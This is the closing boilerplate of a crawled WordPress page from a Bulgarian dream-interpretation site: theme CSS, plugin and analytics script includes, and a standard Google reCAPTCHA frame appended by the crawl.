	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"33668","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"cd9e2aae56"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"5b71693cc9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'33668',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "33668" ]);
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="62y4gWa5vwpBd4Whh6mEtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066208263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>